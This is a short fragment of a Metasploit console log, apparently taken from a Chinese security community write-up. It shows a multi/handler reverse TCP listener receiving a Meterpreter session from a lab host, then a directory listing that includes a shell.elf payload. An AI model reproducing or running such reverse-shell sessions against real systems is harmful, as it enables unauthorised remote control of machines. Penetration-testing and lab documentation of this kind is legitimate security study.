 msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.101:4444
[*] Sending stage (914728 bytes) to 192.168.1.110
[*] Meterpreter session 2 opened (192.168.1.101:4444 -> 192.168.1.110:52171) at 2019-12-14 16:48:09 +0800
meterpreter > ls
Listing: /home/wwwuser
======================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100755/rwxr-xr-x 207 fil 2019-10-07 08:56:32 +0800 shell.elf
meterpreter >
白帽hub
先知社区